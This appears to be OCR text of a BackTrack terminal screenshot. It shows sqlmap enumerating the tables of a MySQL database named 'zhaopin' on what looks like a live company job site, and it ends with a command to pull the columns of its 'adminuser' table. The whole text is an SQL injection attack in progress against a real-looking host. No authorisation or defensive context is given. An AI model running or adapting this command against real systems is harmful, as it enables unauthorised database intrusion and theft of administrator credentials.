 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
back-end DBMS: MySQL 5.0.11
[16:26:36] [INFO] fetching tables for database: 'zhaopin'
[16:26:37] [INFO] the SQL query used returns 4 entries
[16:26:37] [INFO] retrieved: "adminuser"
[16:26:37] [INFO] retrieved: "bumen"
[16:26:37] [INFO] retrieved: "job"
[16:26:37] [INFO] retrieved: "menu"
Database: zhaopin
[4 tables]
+-----------+
| adminuser |
| bumen     |
| job       |
| menu      |
+-----------+
[16:26:37] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/job.kingsoft.com'
[*] shutting down at 16:26:37
root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://job.kingsoft.com/in
tro.php?id=1271 --columns -T "adminuser" -D "zhaopin"
< back | track 5